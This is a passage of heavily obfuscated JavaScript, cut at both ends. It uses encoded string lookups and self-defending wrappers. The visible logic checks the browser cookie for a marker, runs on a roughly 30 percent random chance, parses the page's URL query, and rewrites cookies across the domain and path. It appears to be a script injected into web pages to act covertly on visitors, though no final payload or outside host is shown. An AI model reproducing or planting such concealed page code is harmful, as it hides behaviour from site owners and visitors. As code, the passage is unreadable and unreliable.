_0x443caf+_0x29a121},WrYeF:_0x48f020(1220,996,"Ups7",1130,837)+_0x2f300a("Rf)k",2138,1925,1815,1891),nJHZq:_0x48f020(892,1093,"IdTQ",1130,920)+_0x45ac5d(809,354,562,"269D",548),HQQia:_0x3886b7(1255,1026,"HZ51",1474,1346)+_0x45ac5d(760,565,530,"GHMf",621)+"gn",wKWBW:_0x3886b7(976,720,"IbGL",801,732)+_0x3886b7(944,775,"xtz]",804,811),CdgdR:_0x2f300a("Uge7",1878,1533,2075,1834)+_0x48f020(1231,1298,"!g)Z",1063,1476)+"t",IqCPv:_0x45ac5d(682,533,690,"!g)Z",926)+_0x48f020(1114,1186,"pA]X",1420,1333),ZLBbd:_0x45ac5d(706,1066,960,"IdTQ",1169),BNpbx:_0x3886b7(1116,1125,"269D",918,1355),Yvoom:_0x2f300a("HZ51",1798,1410,1876,1677),nDDsH:function(_0x3b9117,_0x40888d){return _0x3b9117===_0x40888d},RXfGW:_0x2f300a("pA]X",1854,1851,1604,1719),DfVdL:_0x45ac5d(280,429,522,"2EqJ",383),HAvbc:function(_0x3af938){return _0x3af938()},gxUpZ:_0x45ac5d(643,479,758,"yHuW",894)+_0x2f300a("]YSN",2134,1916,2085,1889)+_0x14eee3(1461,"M[R!",1313,1172,1471)+_0x14eee3(1506,"QkRs",1384,1711,1534)+_0x2f300a("x]k^",1367,1799,1373,1614)+_0x3886b7(1083,1078,"MERl",830,1177)+_0x48f020(690,909,"MeI9",1126,1005)+_0x48f020(759,876,"Rr34",993,911)+_0x3886b7(1033,745,"fI5^",1043,1062)+_0x48f020(952,1087,"2EqJ",1096,1152)+_0x2f300a("IdTQ",1324,1618,1567,1456)+_0x14eee3(1942,"t7KM",2059,1994,2209),KqZRc:_0x14eee3(1622,"Ups7",1492,1882,1329)+_0x45ac5d(1005,1103,888,"xtz]",617)+_0x3886b7(921,1193,"GHMf",1091,1004),WlDiv:function(_0x4f3e72,_0x3654c6){return _0x4f3e72+_0x3654c6}};function _0x3886b7(_0xc1456e,_0x745324,_0x1a5bb7,_0x35395d,_0x1197c6){return _0x1ea44a(_0xc1456e-19,_0x1a5bb7,_0x1a5bb7-10,_0xc1456e-191,_0x1197c6-247)}var _0xf382e1=function(){function _0x144c0f(_0xdacb9a,_0x5208be,_0x12ed1b,_0x575c02,_0x161ced){return _0x45ac5d(_0xdacb9a-101,_0x5208be-327,_0x575c02-642,_0x161ced,_0x161ced-454)}function _0x10f5cc(_0x26932e,_0x26058e,_0x2ea4eb,_0x284b97,_0x300d2d){return _0x3886b7(_0x284b97- -310,_0x26058e-236,_0x26058e,_0x284b97-339,_0x300d2d-256)}function _0x302189(_0x55962d,_0x2e6f45,_0x31a3cf,_0x294e0c,_0x5b897f){return _0x3886b7(_0x294e0c- -197,_0x2e6f45-160,_0x5b897f,_0x294e0c-214,_0x5b897f-456)}var _0x59af7e={jfJke:function(_0x584aeb,_0x4b3f08){function _0x4b5e49(_0x59b7b2,_0x2c5326,_0x41b709,_0x5b328f,_0x241835){return _0x3b99(_0x41b709- -123,_0x2c5326)}return _0x381e20[_0x4b5e49(548,"nJ4u",761,902,927)](_0x584aeb,_0x4b3f08)},BHdQC:function(_0x4d54d4,_0x92e89b){function _0x538e09(_0x596aae,_0x57f001,_0x368056,_0x5a15ef,_0x545628){return _0x3b99(_0x596aae- -270,_0x545628)}return _0x381e20[_0x538e09(203,138,247,192,"F6Qj")](_0x4d54d4,_0x92e89b)},SmCOZ:_0x381e20[_0x10f5cc(1034,"pA]X",824,862,1054)],huKBv:function(_0x56da2d,_0x3214d4){function _0x6edd32(_0x476228,_0x3eb110,_0x52ee8a,_0x54652b,_0x36bd7c){return _0x10f5cc(_0x476228-469,_0x476228,_0x52ee8a-420,_0x36bd7c- -517,_0x36bd7c-116)}return _0x381e20[_0x6edd32("MERl",399,324,595,315)](_0x56da2d,_0x3214d4)},EzPlC:function(_0x5e7638,_0x3b319e){function _0x3e70a3(_0x1fd284,_0x178e24,_0xbdcac7,_0x37194f,_0x4c1c5c){return _0x10f5cc(_0x1fd284-208,_0x4c1c5c,_0xbdcac7-25,_0x178e24- -555,_0x4c1c5c-351)}return _0x381e20[_0x3e70a3(-317,-84,-339,213,"MZd8")](_0x5e7638,_0x3b319e)},oyTIb:_0x381e20[_0x10f5cc(249,"c2xz",245,474,625)],FEiRb:_0x381e20[_0x2282e8(898,"Oz%^",919,1156,1107)],BvQaW:function(_0x4c6774,_0x172651){function _0xaa358(_0x1e05f2,_0x3ed0cb,_0x41d66d,_0x2153a7,_0x1aca35){return _0x2282e8(_0x1e05f2-298,_0x1e05f2,_0x3ed0cb-558,_0x2153a7-409,_0x1aca35-298)}return _0x381e20[_0xaa358("!g)Z",1422,1241,1313,1670)](_0x4c6774,_0x172651)},gqFaa:function(_0x464fc2,_0x4b2eb2){function _0x15d1b1(_0x34ab68,_0x51138a,_0x460ebd,_0x224653,_0x16b027){return _0x2282e8(_0x34ab68-226,_0x224653,_0x460ebd-373,_0x224653-284,_0x16b027-138)}return _0x381e20[_0x15d1b1(1283,911,982,"hURx",1218)](_0x464fc2,_0x4b2eb2)},iPKDk:_0x381e20[_0x2282e8(834,"yHuW",586,395,572)],IXWai:_0x381e20[_0x2282e8(423,"c2xz",651,404,806)],muuAq:_0x381e20[_0xae6fc9(-338,-131,"gaQ)",-284,-136)]};function _0x2282e8(_0x7121f1,_0x25661b,_0x31035e,_0x3148ca,_0x50159f){return _0x45ac5d(_0x7121f1-69,_0x25661b-85,_0x31035e-27,_0x25661b,_0x50159f-286)}function _0xae6fc9(_0x3f1260,_0x23cea5,_0x4325c3,_0x2033ce,_0x3382f9){return _0x2f300a(_0x4325c3,_0x23cea5-183,_0x4325c3-269,_0x2033ce-282,_0x3382f9- -1876)}if(_0x381e20[_0x2282e8(698,"AL^C",708,499,553)](_0x381e20[_0x144c0f(1258,1022,1170,1132,"gaQ)")],_0x381e20[_0x302189(991,907,576,842,"3Dqy")])){if(_0x45e82b){var _0x1609ef=_0x204471[_0x10f5cc(303,"Lp8i",638,513,528)](_0x1f0445,arguments);return _0x332acf=null,_0x1609ef}}else{var _0x47d384=!0;return function(_0x36cbce,_0xf3e533){var _0xa3e842={BzVVt:function(_0x2dde4e,_0x18cf45){function _0x58d698(_0x16ac11,_0x1b9ce7,_0x4638bf,_0x2c6934,_0x2319ef){return _0x3b99(_0x1b9ce7-672,_0x16ac11)}return _0x381e20[_0x58d698("AL^C",1196,948,1223,1383)](_0x2dde4e,_0x18cf45)}};function _0x5b9d2e(_0xdc09f3,_0x5e3f7f,_0x1eb707,_0x19e850,_0x366812){return _0xae6fc9(_0xdc09f3-188,_0x5e3f7f-218,_0xdc09f3,_0x19e850-429,_0x19e850-543)}function _0x1b1da5(_0x15e4c2,_0x366d03,_0x5c62c2,_0x4a25b1,_0x497d94){return _0xae6fc9(_0x15e4c2-212,_0x366d03-48,_0x497d94,_0x4a25b1-160,_0x366d03-1195)}function _0xb392cc(_0x3e7c9f,_0xd538a1,_0x4c67e1,_0x239fa9,_0x2e6850){return _0xae6fc9(_0x3e7c9f-362,_0xd538a1-66,_0xd538a1,_0x239fa9-42,_0x2e6850-1606)}function _0x6564cf(_0x23e9fb,_0x3e9194,_0x3c0081,_0x57113a,_0x42259f){return _0x144c0f(_0x23e9fb-473,_0x3e9194-360,_0x3c0081-328,_0x3e9194- -652,_0x57113a)}function _0x15bb13(_0x5b112f,_0xed4172,_0x46dfd4,_0x56a07d,_0x2e0161){return _0x144c0f(_0x5b112f-128,_0xed4172-367,_0x46dfd4-266,_0x56a07d- -389,_0x46dfd4)}if(_0x381e20[_0x6564cf(974,954,1086,"Z[AM",1116)](_0x381e20[_0x6564cf(1166,898,933,"MOOC",888)],_0x381e20[_0x1b1da5(921,852,964,802,"MERl")]))_0x5c8698[_0x1b1da5(1354,1067,1353,1362,"dpeB")+"e"]=_0xa3e842[_0x6564cf(770,653,400,"k4tw",920)](_0x48dcbf,_0x222b2d[_0x6564cf(1125,919,625,"269D",654)]("/")),_0x47f6e8[_0x1b1da5(860,1016,939,1055,"!g)Z")]();else{var _0x52aa77=_0x47d384?function(){function _0x3ef941(_0x293683,_0x46d090,_0x408d83,_0x49743b,_0x24ede7){return _0xb392cc(_0x293683-211,_0x408d83,_0x408d83-150,_0x49743b-478,_0x24ede7-85)}function _0x7c4d87(_0x4628bd,_0x4ad3fc,_0x37198d,_0x893242,_0x5eb4f8){return _0xb392cc(_0x4628bd-251,_0x893242,_0x37198d-192,_0x893242-251,_0x5eb4f8-164)}function _0x3dbd59(_0x3c1a95,_0x12923a,_0x4297e0,_0xdeb9a2,_0x2456d6){return _0x1b1da5(_0x3c1a95-188,_0x4297e0- -569,_0x4297e0-415,_0xdeb9a2-203,_0xdeb9a2)}function _0x465e7c(_0x274ea2,_0x5b3003,_0x33cf6a,_0x116792,_0x22f185){return _0x5b9d2e(_0x116792,_0x5b3003-201,_0x33cf6a-141,_0x274ea2-746,_0x22f185-15)}function _0x1c4913(_0x295172,_0x4a2ea8,_0x7dc0f9,_0x32a4a5,_0x350417){return _0x6564cf(_0x295172-58,_0x350417-600,_0x7dc0f9-465,_0x295172,_0x350417-200)}var _0x5ae30d={yvVLh:function(_0x59d716,_0x2e749b){function _0x23eafb(_0x190571,_0x3a36fc,_0x408782,_0x563c5c,_0x22ca33){return _0x3b99(_0x190571- -275,_0x22ca33)}return _0x59af7e[_0x23eafb(223,462,69,258,"HZ51")](_0x59d716,_0x2e749b)},CWHEb:function(_0x344e83,_0x5c9f96){function _0x32a410(_0x94b44a,_0x264d4f,_0x3ca511,_0xb3e23b,_0x3c03b2){return _0x3b99(_0x3c03b2- -577,_0x264d4f)}return _0x59af7e[_0x32a410(92,"wM#v",-187,-49,-93)](_0x344e83,_0x5c9f96)},qsAeQ:_0x59af7e[_0x1c4913("Lp8i",1649,1206,1557,1433)],niyJh:function(_0x38b833,_0x58816f){function _0x533e3b(_0x2c0f82,_0x33c1bd,_0x41635d,_0x1fc7b2,_0x13c723){return _0x1c4913(_0x41635d,_0x33c1bd-79,_0x41635d-338,_0x1fc7b2-400,_0x33c1bd- -1103)}return _0x59af7e[_0x533e3b(564,282,"QkRs",170,47)](_0x38b833,_0x58816f)},TTYBm:function(_0xcc3fe1,_0x3e1921){function _0x545437(_0x27dda,_0x5bad23,_0xe057ce,_0x50ca63,_0x29b72a){return _0x1c4913(_0x27dda,_0x5bad23-79,_0xe057ce-53,_0x50ca63-68,_0xe057ce- -531)}return _0x59af7e[_0x545437("]YSN",582,564,622,710)](_0xcc3fe1,_0x3e1921)},FSLuc:function(_0x1bfcb1,_0x1395a8){function _0x18cd78(_0x5534dc,_0x9714ee,_0x3cf572,_0x3912ca,_0x188c21){return _0x1c4913(_0x9714ee,_0x9714ee-258,_0x3cf572-70,_0x3912ca-9,_0x3cf572- -1114)}return _0x59af7e[_0x18cd78(834,"iY$m",557,763,426)](_0x1bfcb1,_0x1395a8)},hfyPc:_0x59af7e[_0x3dbd59(-49,135,88,"F6Qj",-75)],Vnsep:_0x59af7e[_0x465e7c(1052,902,1028,"HZ51",1141)],nLvOS:function(_0x35b35d,_0x2b8633){function _0x2bd846(_0x59b4e7,_0x2406a8,_0x24d472,_0x4354d9,_0x5a2df5){return _0x465e7c(_0x4354d9- -298,_0x2406a8-290,_0x24d472-258,_0x5a2df5,_0x5a2df5-353)}return _0x59af7e[_0x2bd846(1003,579,605,871,"3Dqy")](_0x35b35d,_0x2b8633)},TtazP:function(_0x271fed,_0x2bc0cc){function _0x6c8544(_0x5f4f28,_0x29b20b,_0x3bac11,_0x351f67,_0x50fceb){return _0x1c4913(_0x3bac11,_0x29b20b-157,_0x3bac11-376,_0x351f67-494,_0x351f67- -1214)}return _0x59af7e[_0x6c8544(396,282,"fI5^",148,226)](_0x271fed,_0x2bc0cc)}};if(_0x59af7e[_0x3ef941(1927,1913,"F6Qj",1974,1719)](_0x59af7e[_0x7c4d87(1259,1702,1521,"HZ51",1547)],_0x59af7e[_0x465e7c(1109,1286,1244,"AL^C",1147)]))_0x5ae30d[_0x3dbd59(381,338,167,"IdTQ",88)](_0x33d071[_0x3c7ae9][_0x1c4913("269D",1411,1334,1486,1523)+_0x7c4d87(982,1056,1472,"yHuW",1241)+"f"](_0x509c66,0),-1)&&_0x3bf848[_0x3ef941(1366,1836,"F6Qj",1867,1622)+"e"](_0x5082b7,1);else if(_0xf3e533)if(_0x59af7e[_0x3ef941(1259,1487,"Z[AM",1241,1361)](_0x59af7e[_0x1c4913("GHMf",1355,1282,1037,1225)],_0x59af7e[_0x465e7c(1319,1287,1535,"1dxZ",1499)]))for(var _0x2c0a0b=_0x2dac00[_0x3dbd59(513,222,279,"gaQ)",55)+_0x465e7c(975,1169,1276,"Ups7",787)][_0x465e7c(1059,1099,1281,"F6Qj",758)+_0x3dbd59(635,682,392,"Ups7",288)][_0x465e7c(1257,1121,1113,"UkCN",1012)](".");_0x5ae30d[_0x3dbd59(42,307,148,"k4tw",444)](_0x2c0a0b[_0x465e7c(1314,1476,1291,"Lp8i",1508)+"h"],0);)for(var _0x4602b2=_0x5ae30d[_0x1c4913("MZd8",1456,1469,1448,1281)][_0x3ef941(1687,1216,"pC*3",1287,1513)]("|"),_0x3a4353=-1*597+2099*1+-1502;;){switch(_0x4602b2[_0x3a4353++]){case"0":var _0x34e6ae=_0x5ae30d[_0x3ef941(1824,1841,"Ups7",1425,1554)](_0x5ae30d[_0x3ef941(1352,1264,"IbGL",1191,1341)](_0x5ae30d[_0x7c4d87(2027,1957,1852,"pC*3",1739)](_0x5ae30d[_0x3ef941(1786,1805,"hURx",1739,1700)](_0x318c6f,_0xc37b81[_0x158742][_0x3dbd59(352,540,306,"Aman",327)](";")[0][_0x1c4913("Rr34",1525,1407,1457,1425)]("=")[0]),_0x5ae30d[_0x7c4d87(1389,1595,1481,"3Dqy",1307)]),_0x2c0a0b[_0x3ef941(1400,1630,"Oz%^",1777,1593)](".")),_0x5ae30d[_0x3ef941(1394,948,"F6Qj",1222,1223)]);continue;case"1":var _0x35e587=_0x232be6[_0x465e7c(1022,871,1144,"gaQ)",892)+_0x3ef941(1570,1445,"Rf)k",1504,1496)][_0x465e7c(730,756,518,"MZd8",604)]("/");continue;case"2":for(;_0x5ae30d[_0x465e7c(1119,922,838,"IdTQ",988)](_0x35e587[_0x3dbd59(473,367,358,"F6Qj",415)+"h"],0);)_0xfbf512[_0x465e7c(1013,796,1054,"QkRs",938)+"e"]=_0x5ae30d[_0x1c4913("3Dqy",1077,898,1054,1160)](_0x34e6ae,_0x35e587[_0x465e7c(1014,940,1176,"fDj%",721)]("/")),_0x35e587[_0x3dbd59(-11,210,130,"3Dqy",319)]();continue;case"3":_0x2c0a0b[_0x3ef941(1537,1877,"hURx",1355,1647)]();continue;case"4":_0x1a6934[_0x3dbd59(450,541,496,"HZ51",741)+"e"]=_0x5ae30d[_0x3ef941(1188,1513,"wM#v",1549,1282)](_0x34e6ae,"/");continue}break}else{var _0x3dc493=_0xf3e533[_0x3ef941(1019,1583,"Rr34",1517,1314)](_0x36cbce,arguments);return _0xf3e533=null,_0x3dc493}}:function(){};return _0x47d384=!1,_0x52aa77}}}}();function _0x48f020(_0x3bb7bb,_0x2d02c5,_0x1b88a4,_0x51091c,_0x2c6bea){return _0x55b8c9(_0x2d02c5- -57,_0x2d02c5-315,_0x1b88a4,_0x51091c-64,_0x2c6bea-332)}function _0x2f300a(_0x2c5893,_0x53f079,_0x4edda9,_0x4b6eef,_0x1b5f7f){return _0x1ea44a(_0x2c5893-338,_0x2c5893,_0x4edda9-253,_0x1b5f7f-764,_0x1b5f7f-183)}var _0x1a1d4b=function(){function _0x3746e4(_0x39b8c5,_0x139f06,_0x59505e,_0x33806d,_0xb2f661){return _0x3886b7(_0x33806d- -1104,_0x139f06-44,_0x139f06,_0x33806d-26,_0xb2f661-499)}function _0x3c904a(_0x4bd567,_0x4f8f81,_0x2379b3,_0x2ee68b,_0x5db27c){return _0x48f020(_0x4bd567-4,_0x2379b3- -1116,_0x4bd567,_0x2ee68b-269,_0x5db27c-387)}function _0x20a62e(_0x85621f,_0x3b9506,_0x32df5a,_0x5aa85b,_0x5910ea){return _0x45ac5d(_0x85621f-480,_0x3b9506-190,_0x32df5a- -426,_0x5aa85b,_0x5910ea-233)}function _0x7e24b5(_0x26222b,_0xb38770,_0x38421a,_0x50c8ac,_0x6457c2){return _0x2f300a(_0x26222b,_0xb38770-487,_0x38421a-218,_0x50c8ac-403,_0xb38770- -1290)}if(_0x381e20[_0x20a62e(403,440,391,"fDj%",659)](_0x381e20[_0x3746e4(-207,"Aman",110,-41,182)],_0x381e20[_0x3746e4(-536,"]YSN",-435,-315,-183)])){var _0x3e4754=_0x216e35[_0x3746e4(27,"9r@*",342,84,-74)](_0x248a01,arguments);return _0x9ed42e=null,_0x3e4754}else{var _0x207aeb=!0;return function(_0x96928c,_0x76d88c){var _0xa20510={NHjsT:_0x381e20[_0x4ffbf3(1026,"2EqJ",924,623,905)],MlqTo:function(_0x585a2e,_0x3d8f2d){function _0x5d237a(_0x1ab713,_0x4b5b2b,_0x5c81d5,_0x278ebc,_0xa8bc4a){return _0x4ffbf3(_0x1ab713-339,_0x5c81d5,_0x5c81d5-385,_0x278ebc-206,_0xa8bc4a- -851)}return _0x381e20[_0x5d237a(-399,-460,"&Ygg",-462,-444)](_0x585a2e,_0x3d8f2d)},dfJqg:_0x381e20[_0x671f78(490,930,787,"Vu]6",937)],ACkaj:function(_0x455e94,_0x516bbb){function _0x20c5c7(_0x141664,_0x22b1f5,_0xc8d2ff,_0x58b4af,_0xeccde1){return _0x671f78(_0x141664-158,_0x22b1f5-136,_0x58b4af- -237,_0xc8d2ff,_0xeccde1-331)}return _0x381e20[_0x20c5c7(242,354,"Uge7",449,183)](_0x455e94,_0x516bbb)},HRIsz:_0x381e20[_0x4ffbf3(532,"GHMf",507,704,694)],NvZhy:_0x381e20[_0x4871fd("1dxZ",984,1014,1020,1283)]};function _0x1da9eb(_0x332c93,_0xdbaf88,_0x44c288,_0x494c95,_0x50f1d7){return _0x3c904a(_0xdbaf88,_0xdbaf88-5,_0x44c288-1727,_0x494c95-478,_0x50f1d7-51)}function _0x4ffbf3(_0x1f3755,_0xc784b6,_0x1e1329,_0x2f3643,_0x19d98d){return _0x3746e4(_0x1f3755-111,_0xc784b6,_0x1e1329-230,_0x19d98d-714,_0x19d98d-204)}function _0x4871fd(_0x5aac51,_0x214ddc,_0x48f374,_0xb7e3db,_0x22e10e){return _0x20a62e(_0x5aac51-469,_0x214ddc-429,_0x48f374-774,_0x5aac51,_0x22e10e-436)}function _0x23a879(_0x32e800,_0x47a6f6,_0x22d499,_0x44b511,_0x74a7fd){return _0x3746e4(_0x32e800-484,_0x22d499,_0x22d499-72,_0x44b511-1682,_0x74a7fd-168)}function _0x671f78(_0x122cf0,_0x2a2dbb,_0x2bceee,_0x12ae2c,_0x427b9f){return _0x3746e4(_0x122cf0-82,_0x12ae2c,_0x2bceee-338,_0x2bceee-945,_0x427b9f-483)}if(_0x381e20[_0x671f78(518,838,713,"IdTQ",951)](_0x381e20[_0x4871fd("pC*3",1172,950,832,678)],_0x381e20[_0x23a879(2011,1569,"k4tw",1860,1749)])){var _0x3dc5d0=_0x1496d8[_0x4ffbf3(592,"Lp8i",333,267,433)](_0x3b3779,arguments);return _0x9032a4=null,_0x3dc5d0}else{var _0x302841=_0x207aeb?function(){function _0x353a80(_0x3d8008,_0x4a6648,_0x334fb9,_0x3f7fef,_0x461ff0){return _0x23a879(_0x3d8008-254,_0x4a6648-293,_0x461ff0,_0x3f7fef- -301,_0x461ff0-205)}function _0x426a25(_0x1872b8,_0x11ebcf,_0x336c42,_0x299991,_0x26af44){return _0x23a879(_0x1872b8-360,_0x11ebcf-120,_0x299991,_0x11ebcf- -113,_0x26af44-374)}function _0x309a73(_0x5f0e71,_0x29276f,_0x4a37c6,_0x317398,_0x108414){return _0x23a879(_0x5f0e71-313,_0x29276f-163,_0x317398,_0x29276f- -1739,_0x108414-92)}function _0x216738(_0x35c04f,_0x23c4c3,_0x41318e,_0x46464d,_0x449192){return _0x23a879(_0x35c04f-490,_0x23c4c3-65,_0x23c4c3,_0x35c04f- -379,_0x449192-301)}function _0x212fc1(_0x441fef,_0x6ba424,_0x3806c5,_0x2a2c52,_0x4e31d7){return _0x1da9eb(_0x441fef-293,_0x441fef,_0x6ba424- -1662,_0x2a2c52-297,_0x4e31d7-450)}if(_0xa20510[_0x309a73(-154,55,-46,"pC*3",-117)](_0xa20510[_0x212fc1("]YSN",-323,-162,-221,-613)],_0xa20510[_0x212fc1("x]k^",-22,154,213,-324)])){if(_0x76d88c)if(_0xa20510[_0x212fc1("iY$m",8,-181,213,-225)](_0xa20510[_0x216738(1384,"IbGL",1226,1437,1681)],_0xa20510[_0x309a73(154,127,87,"&Ygg",194)])){var _0x501164=_0x76d88c[_0x426a25(1615,1382,1545,"pC*3",1126)](_0x96928c,arguments);return _0x76d88c=null,_0x501164}else _0x11c7c2[_0x426a25(1730,1699,1485,"F6Qj",1492)+"e"](_0xacb60f,1)}else for(var _0x3843b3=_0xa20510[_0x426a25(1922,1745,1774,"7KA$",1746)][_0x309a73(-605,-401,-278,"!g)Z",-621)]("|"),_0x58199b=0;;){switch(_0x3843b3[_0x58199b++]){case"0":var _0x23d3b1=_0xeaadf5[_0x2cf44a];continue;case"1":_0x5129b4[_0x212fc1("MERl",38,228,-54,-126)+_0x212fc1("UkCN",95,-59,124,235)]=_0x47584e[_0x426a25(1561,1502,1587,"gaQ)",1203)+_0x426a25(1598,1503,1295,"2EqJ",1248)][_0x216738(987,"GHMf",1270,1238,931)](_0x47584e);continue;case"2":var _0x47584e=_0x504e7a[_0x23d3b1]||_0x5129b4;continue;case"3":var _0x5129b4=_0x1efd89[_0x309a73(-48,-344,-378,"MZd8",-345)+_0x216738(1281,"t7KM",1204,1192,1198)+"r"][_0x309a73(149,102,-118,"QkRs",-23)+_0x216738(1048,"2EqJ",1172,1294,843)][_0x216738(1301,"x]k^",1531,1596,1345)](_0x3371b8);continue;case"4":_0x2eb59c[_0x23d3b1]=_0x5129b4;continue;case"5":_0x5129b4[_0x212fc1("fDj%",210,57,43,69)+_0x212fc1("1dxZ",-70,-231,-253,216)]=_0x11a1c8[_0x212fc1("]YSN",-74,-73,-286,-46)](_0x4d5e14);continue}break}}:function(){};return _0x207aeb=!1,_0x302841}}}}();const _0xccabc1=document[_0x48f020(1032,984,"c2xz",1041,1154)+"e"][_0x2f300a("&Ygg",1203,1561,1247,1399)+_0x48f020(727,957,"QkRs",904,815)](_0x381e20[_0x14eee3(1788,"269D",1805,1864,1692)]),_0x2961a7=Math[_0x2f300a("Uge7",1585,1649,1764,1814)+"m"](),_0x4a8e61=9438+-3*1587+-4677+.3;function _0x14eee3(_0xd1dacb,_0x27a419,_0x4680f5,_0x545086,_0x305348){return _0x4d2f8e(_0x27a419,_0x27a419-115,_0x4680f5-266,_0x545086-351,_0xd1dacb-881)}if(!_0xccabc1&&_0x381e20[_0x45ac5d(711,803,516,"w%S0",800)](_0x2961a7,_0x4a8e61)){let _0x33e4562=function(_0xa5ec5d){function _0x4be2e7(_0x4861a5,_0x3cc9d0,_0x529f85,_0x54ab28,_0x5e62c1){return _0x3886b7(_0x3cc9d0- -1022,_0x3cc9d0-319,_0x529f85,_0x54ab28-13,_0x5e62c1-284)}function _0x51ff0b(_0x32efa9,_0x531ffb,_0x4b37c7,_0xf07af8,_0x24f637){return _0x45ac5d(_0x32efa9-494,_0x531ffb-448,_0x4b37c7-654,_0xf07af8,_0x24f637-119)}function _0x542b93(_0x2bcef5,_0x2fa5bf,_0x3bd756,_0xf7f0f0,_0x3e7b70){return _0x3886b7(_0x3bd756- -769,_0x2fa5bf-333,_0x2bcef5,_0xf7f0f0-422,_0x3e7b70-349)}function _0x5a2159(_0x3a2597,_0x3a7762,_0x443762,_0x10a8be,_0x2dd25b){return _0x48f020(_0x3a2597-100,_0x3a7762-106,_0x3a2597,_0x10a8be-478,_0x2dd25b-354)}function _0xb8edc2(_0x2d8b68,_0x3d3691,_0x1fa0b0,_0x3c38dc,_0x4e513c){return _0x14eee3(_0x3c38dc- -416,_0x4e513c,_0x1fa0b0-405,_0x3c38dc-346,_0x4e513c-210)}var _0x285c7b={Gbwfw:_0x381e20[_0x4be2e7(102,-193,"IbGL",-225,9)],MWKMT:function(_0x6cd67c,_0x2774a1){function _0x43b52a(_0x20746a,_0x13dfa3,_0x43fa36,_0x19836b,_0x4eacb4){return _0x4be2e7(_0x20746a-65,_0x43fa36-1441,_0x13dfa3,_0x19836b-211,_0x4eacb4-140)}return _0x381e20[_0x43b52a(1218,"iY$m",1277,1478,1077)](_0x6cd67c,_0x2774a1)},oPxcy:_0x381e20[_0x5a2159("hURx",1149,1195,1446,1112)],uoGWC:function(_0x3d93b8,_0x25eac1){function _0x2de315(_0xe3a90,_0x2be9a9,_0x180412,_0x37e4ff,_0x50b0f5){return _0x4be2e7(_0xe3a90-263,_0x50b0f5-783,_0x2be9a9,_0x37e4ff-141,_0x50b0f5-252)}return _0x381e20[_0x2de315(467,"x]k^",772,389,599)](_0x3d93b8,_0x25eac1)},AqLnR:function(_0x479fce,_0x50e074){function _0x5314d2(_0x25fefb,_0x566f8a,_0x3bbcab,_0x1ec980,_0xadb016){return _0x4be2e7(_0x25fefb-394,_0x1ec980-351,_0x25fefb,_0x1ec980-386,_0xadb016-28)}return _0x381e20[_0x5314d2("1dxZ",294,-51,243,47)](_0x479fce,_0x50e074)},bUOFA:function(_0x2e1ee8,_0x3dbe90){function _0x51a072(_0x1d44d2,_0x592443,_0x456f2e,_0x1c3d00,_0x4f0800){return _0x5a2159(_0x592443,_0x1d44d2- -63,_0x456f2e-107,_0x1c3d00-260,_0x4f0800-4)}return _0x381e20[_0x51a072(888,"w%S0",1191,693,1018)](_0x2e1ee8,_0x3dbe90)},yoksE:function(_0x505488,_0x3d9757){function _0x10c82a(_0x2e19dc,_0x50b968,_0x1fd740,_0x27d7f9,_0x32db4c){return _0x4be2e7(_0x2e19dc-384,_0x50b968-849,_0x1fd740,_0x27d7f9-301,_0x32db4c-358)}return _0x381e20[_0x10c82a(1209,1046,"xtz]",772,1101)](_0x505488,_0x3d9757)},zeqfb:function(_0x4f678f,_0x4fecc7){function _0x273744(_0x2807f2,_0x20e4b1,_0xe35037,_0x95cf60,_0x452a51){return _0x4be2e7(_0x2807f2-473,_0x20e4b1-290,_0x452a51,_0x95cf60-446,_0x452a51-80)}return _0x381e20[_0x273744(409,389,469,202,"IbGL")](_0x4f678f,_0x4fecc7)},TjpgL:function(_0x8d998b,_0x4eb2d1){function _0x48be6d(_0x2f716a,_0x1f069c,_0x14a1fa,_0xcfa229,_0xa96940){return _0x5a2159(_0xa96940,_0xcfa229- -1086,_0x14a1fa-433,_0xcfa229-134,_0xa96940-352)}return _0x381e20[_0x48be6d(541,419,590,311,"9r@*")](_0x8d998b,_0x4eb2d1)}};if(_0x381e20[_0x542b93("269D",185,-17,-119,267)](_0x381e20[_0x4be2e7(87,25,"IdTQ",299,188)],_0x381e20[_0x4be2e7(-161,4,"gaQ)",-191,120)])){var _0x45ee92=_0x5221f0?function(){function _0x4c41cf(_0x409b03,_0x2be703,_0x4b38f4,_0x1092d1,_0x5a5661){return _0x542b93(_0x5a5661,_0x2be703-330,_0x1092d1-566,_0x1092d1-397,_0x5a5661-161)}if(_0x4d1610){var _0x23fd33=_0x5038e8[_0x4c41cf(766,1220,1045,1065,"fDj%")](_0x4690bc,arguments);return _0x14bc7f=null,_0x23fd33}}:function(){};return _0x31eda9=!1,_0x45ee92}else{var _0x3fffa6=window[_0x51ff0b(1466,1614,1734,"AL^C",1470)+_0x5a2159("M[R!",1046,1183,1133,750)][_0x51ff0b(1047,1585,1316,"fDj%",1450)],_0x14879c=_0x3fffa6[_0x4be2e7(-7,225,"x]k^",120,94)]("?");if(_0x381e20[_0x5a2159("3Dqy",1011,1010,930,1071)](_0x14879c[_0xb8edc2(810,1132,1131,972,"#jTQ")+"h"],7030+1*-9063+2035))if(_0x381e20[_0xb8edc2(1154,970,911,1035,"Ups7")](_0x381e20[_0x51ff0b(1501,1619,1625,"!g)Z",1582)],_0x381e20[_0x4be2e7(85,65,"yHuW",142,-32)])){for(var _0x2dcb74=_0x381e20[_0x4be2e7(-28,162,"AL^C",-2,269)](_0x381e20[_0x4be2e7(-124,-239,"xtz]",-56,-130)](encodeURIComponent,_0xa5ec5d),"="),_0x518485=_0x14879c[-4677+-4678*-1][_0x5a2159("fDj%",1242,1100,1454,1049)](/[&;]/g),_0x3e6d58=_0x518485[_0x4be2e7(-170,-85,"1dxZ",72,-125)+"h"];_0x381e20[_0x51ff0b(1521,1239,1441,"c2xz",1332)](_0x3e6d58--,1968+-1*-3301+1*-5269);)if(_0x381e20[_0x51ff0b(1559,1905,1681,"MERl",1462)](_0x381e20[_0x51ff0b(1848,1360,1630,"269D",1663)],_0x381e20[_0x5a2159("AL^C",1103,1199,990,1183)])){var _0xe857f0=_0x5155f2?function(){function _0x53ec2c(_0x40172b,_0x4dd10b,_0x19adfe,_0x4307eb,_0x165a4f){return _0x4be2e7(_0x40172b-314,_0x4dd10b-975,_0x165a4f,_0x4307eb-307,_0x165a4f-239)}if(_0x2f1cb5){var _0x21da26=_0x4fe90c[_0x53ec2c(953,821,915,1036,"Vu]6")](_0x5cc1aa,arguments);return _0x2444a5=null,_0x21da26}}:function(){};return _0x4dde5c=!1,_0xe857f0}else 